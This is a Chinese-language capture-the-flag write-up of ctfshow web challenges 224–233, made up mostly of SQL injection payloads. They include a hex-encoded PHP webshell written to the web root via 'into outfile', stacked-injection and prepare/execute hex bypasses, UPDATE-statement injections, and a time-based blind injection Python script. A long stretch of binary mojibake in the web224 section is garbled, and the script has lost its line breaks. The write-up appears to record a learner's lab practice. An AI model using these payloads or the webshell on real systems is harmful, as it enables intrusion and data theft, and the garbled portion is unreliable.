web224
扫描后台,发现robots.txt,访问发现/pwdreset.php ,再访问可以重置密码 ,登录之后发现上传文件
检查发现没有限制诶
 上传txt,png,zip发现文件错误了
上传txt,png,zip发现文件错误了
后面知道群里有个文件能上传

<?= _$GET[1]_?>就是0x3c3f3d60245f4745545b315d603f3e 所以访问1.php执行命令就行了
C64File "');select 0x3c3f3d60245f4745545b315d603f3e into outfile '/var/www/html/1.php';--+ 沁s寂dA?q?y黃抾|{9l惒1%╓m鯧幆v9?3#;mv诬磇S鏛5Dv镓Qj堜匒C?煕?乼ニo妻鷷?7n积寒遝e跞HO疜鸹M=鳁^鴀亍o钏fH?5fmUe羰獞Q<黁dS溄$??喙瑙枴溓?{3Uo堊%?k?t饜〖.鲽|a?s?齁韱y;啑鼞?)yχ0]釵C燁L??H歩P?;F!?O??*_铧J漅 Q4IQ糅酰仩Q澮Q4刷X秞燘硢枹竐蕱4猄!?Y_癵G€
-帰E娾?Zg4猄!奦Y瘷歯€
?帰U娾?gl%hT?Bm?枱_?ㄐ︶(冥(?1vA???#媌??F肣寫?c#A?チQ尣(??R鑭?h`?泞[痢嶊擣?'媌Z@?燘N肣浃(辎F?hT?ByY譯U€
y
G憲淰滲楔Ni?
??鸈≒衟鞭M狸5??Ey飂?S-≒媒胼d?侳i猖瘔畂萺淓d齙嬥?v膽~?8~鷙?6駨幆F脍??}?狊橦W?F8rQ?晴?lt⑥l涌込?珤豉cu?|??}0暹胙齑鈝?m?鞿]}睨骃闦v澌U殠鮵驥熶鷘?v(Q鍌迲I(q??(O∵鶱邖欕鯱琀NX}?氕?S鐔m諫_緌踌ü獬炉謉O貔(S遞棚矶蛧餠
GF蟧ホ魾?j0襪瀝xCau僇疓E$4顖同(T厷$∷n艶*
圮篘a瘸?斠58犊/醡"?"z4聝(簸畊sC3n髎#懏蹲
巌麀$?攧琳Cp韔Od嶙_羗~n8??y
盇曣 (刏^蹼+?▲??Bv偁L 增"L偶j jU漫攭*??働>鏝?o棟挔* (3#?_?Bm烧賟+B-^殩AY→?AYAo??R|繠檬?B貮ㄟG賟+B5]HM厾l孭5~T5 悴"詘?=*F*嵙牰w啝8#HU県?穊骊睻U⑶Z?拟@瑋咖D淲违JX慍??F?|e揈湑{'KX藪摽 睌飖w 矩]X.+b吙b)哽頧羃A,鴍?蛶[k闽>=@,寤???_钯?旄扁$?睌oww@巨??q?UJX??b)唢頧?b??;nE,蠊 栻
飵鮦7锯x謳[玭謮,K鶐w荍 膫/yn?砀盕敭?b鞭驈v砆鴸咻埑返^玛~}鰃`:蕑??膫o壠F軍X;蚬 ??c练黖F軍Xo?腞惧#P*唘4膔k踷Ⅺじ^,v巐╫/z.骔#c#k詴徲{簐潭C棧?臜澆鱘X€盠J瞢碷l??谨*?崌g&虓k??谨???3Ot?N记2唵:馊茌7k貊;猡$u?7俾衊KI}]?魋b繆??a?L篃?a&I榬OLK绿?寰殩刌$a式9- 矹聰鹻Zf搫)??,FgT?xT€肍?z暁拞蜁Q?5%
盯铏jJ6丏褀諗4l,嚔w?i貫EWS野??拨)}hMI弥4(z贇拞?P裘?嵡?姙害?E_^S野l劉矾>i剷(7绥?曉籿d{鹦?纟f污韴C蚸p6寚?Z7?反{牯裠冇a铥銥楮R3n檞涕?外???E痌
N敿G?N锝(p8藑o?葶痌蕉s阤蓒,惠艮觾鉠<<嶑迺7qK粭M锝甩浣?C[陟蕞拮郥嶌N?zm_萅蓒艮?N暪?{③?V糈ダX蓒,惶艮+xx跺糸脥弗軨轇p溗}??]裐ё\杫嚇辿恿?临V拊圼邶_z飴 腔荀r=颜勄塣[?'y廵w椶{Fp躃€'厭烖?反{肤揠
巤癸脄纲榈?橑Xvf榻? 蘕?p低>鼕右罨襸?淛毼啂l?螽*谨J纐0h鷄^撰弗?^!8&(4E#珙嬎2飯襸oIO&淖z荛颠擿蓿仫T鯺垾8?戴c-?絯8?_愇剃=鍴xc?蝃?蔟坻坜霌S3柪擎絧pLP?V蕉~?蓒?ы闃k
f7癛郱@既誾?]圇鰟芖甲 c)??$掂V艮?乏€t痰??,(钢xm?戨蛣 掲B?憓'審蛖臽)(?<?发鱲∽@:鎆脜?XP
p瓚?蒠M?y镳耍?|l匏+5A敝H??发鼬Z=8$ 0?顦閌RL?搾潣c?叹?儍PI?fX箼崇?茐x?'an趞騷?{v谴€暃I1M趸饽sY笊?! &C氷廀3皰3)鎯#倊賯[肠鳘r髱|P?衇?J罂V'?5yqT鱽?v+K帺鞠?Oq羏*(騎鮅#DQV朶W}R Q钠G(騟鮅#DQV枩[}R Q?e(騰鮅#DQV栜_}R Q膯??鮅#DQV?DKRM?湶?殥*
(K-?Ge苍S殥**b┥4%U耪=o攢RU蠩俆ye?$'敧?U灳滨gA┆O?R?铕厒敧??U?绝q翤PA俆y对渨?敧醠?蠔f觉磶蔺r5K眨p廟濖?騤謝枾NA=?
?壣a锺锺锺镅犍摵? x
这东西好像和sql没关系哇
web225
这道题神似之前的某一道题,闭合之后堆叠注入就行
但是直接在用户名写没有回显,那就传参(先换到注入页面访问/api)
然后
?username=-1';show tables;--+
发现表ctfshow_flagasa
利用handler代替select
?username=-1';handler `ctfshow_flagasa` open;handler `ctfshow_flagasa` read first;--+
web226
prepare用于预备一个语句,并赋予名称,以后可以引用该语句
execute执行语句
16进制绕过
-1';PREPARE abcd from 0x73686f772020646174616261736573;execute abcd;#
show databases;-1';PREPARE abcd from 0x73686F77207461626C6573;execute abcd;#
show tables;-1';PREPARE abcd from 0x73656C656374202A2066726F6D2063746673685F6F775F666C61676173;execute
abcd;#
select * from ctfsh_ow_flagas
web227
-1';PREPARE a from 0x73686F77207461626C6573;execute a;#
show tables;-1';PREPARE a from 0x73656C656374202A2066726F6D2063746673686F775F75736572;execute a;#
select * from ctfshow_user
但是并没有发现flag
后面发现这里考察SQL存储,使用
SELECT * FROM information_schema.Routines WHERE ROUTINE_NAME = 'sp_name' ;
ROUTINE_NAME 字段中存储的是存储过程和函数的名称; sp_name 参数表示存储过程或函数的名称
select * from information_schema.Routines
-1';PREPARE a from 0x73656C656374202A2066726F6D20696E666F726D6174696F6E5F736368656D612E526F7574696E6573;execute a;#
web228
select * from ctfsh_ow_flagasaa
-1';PREPARE a from 0x73656C656374202A2066726F6D2063746673685F6F775F666C616761736161
;execute a;#
web229–web230
原理一样,不过多赘述
16进制转码
web231
updata注入
update 注入
$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";将表名为ctfshow_user 的password更新成我们传入的,当username正确的时候
 注入成功
注入成功
password=-1',username=(select group_concat(table_name) from information_schema.tables where table_schema=database())#&username=password=-1',username=(select group_concat(column_name) from information_schema.columns where table_name='flaga')#&username=password=-1',username=(select group_concat(flagas) from flaga)#&username=
web 232
$sql = "update ctfshow_user set pass = md5('{$password}') where username = '{$username}';";
md5直接闭合
password=)',username=(select group_concat(table_name) from information_schema.tables where table_schema=database())#&username=password='),username=(select group_concat(column_name) from information_schema.columns where table_name='flagaa')%23&username=1password='),username=(select group_concat(flagass) from flagaa)%23&username=1
web 233
$sql = "update ctfshow_user set pass = '{$password}' where username = '{$username}';";
不能传入单引号,不过可以传入\,这就有意思了。
假设我们password传入\,username传入,username=database()#
那么最终构成的语句如下
update ctfshow_user set pass = '\' where username = ',username=database()#'
等价于
执行SQL语句
update ctfshow_user set pass = 'x',username=database()#'
password=\&username=,username=(select group_concat(table_name) from information_schema.tables where table_schema=database())#&username=1password=\&username=,username=(select group_concat(column_name) from information_schema.columns where table_name='flaga')#&username=1password=\&username=,username=(select group_concat(flagas) from flaga)#&username=1
理论来说应该是有回显的,但是我的一直没有,只能盲注脚本了
"""
Author:Y4tacker
"""
import requestsurl = "http://52405488-688b-4d4e-92ee-34eb3d063698.challenge.ctf.show/api/?page=1&limit=10"result = ""
i = 0while 1:i = i + 1head = 32tail = 127while head < tail:mid = (head + tail) >> 1# 查数据库# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"# 查表名# payload = "select column_name from information_schema.columns where table_name='flag233333' limit 1,1"# 查数据payload = "select flagass233 from flag233333"data = {'username': f"1' or if(ascii(substr(({payload}),{i},1))>{mid},sleep(0.05),1)#",'password': '4'}try:r = requests.post(url, data=data, timeout=0.9)tail = midexcept Exception as e:head = mid + 1if head != 32:result += chr(head)else:breakprint(result)
算了始终有问题我觉得,还是后面再来吧我去学写脚本